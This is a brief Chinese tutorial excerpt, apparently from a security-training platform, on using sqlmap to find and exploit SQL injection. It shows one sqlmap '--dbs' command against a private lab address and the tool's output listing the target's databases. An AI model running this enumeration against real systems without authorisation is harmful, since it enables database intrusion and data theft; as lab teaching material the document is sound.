 使用 sqlmap 探测并利用SQL注入漏洞
云演 | 让攻防更简单
二、获取数据库内数据
python sqlmap.py –u URL --dbs //列出所有数据库
例：sqlmap.py -u http://192.168.30.124:8205/show.php?id=33 --dbs
back-end DBMS: MySQL >= 5.0
[16:12:17] [INFO] fetching database names
[16:12:17] [WARNING] the SQL query provided does not return any output
[16:12:17] [INFO] used SQL query returns 4 entries
[16:12:17] [INFO] retrieved: 'information_schema'
[16:12:17] [INFO] retrieved: 'cms'
[16:12:17] [INFO] retrieved: 'mysql'
[16:12:17] [INFO] retrieved: 'performance_schema'
available databases [4]:
[*] cms
[*] information_schema
[*] mysql
[*] performance_schema
[16:12:17] [INFO] fetched data logged to text files under 'C:\Users\zlng\A
[16:12:17] [WARNING] you haven't updated sqlmap for more than 185 days!!!
弹出此视频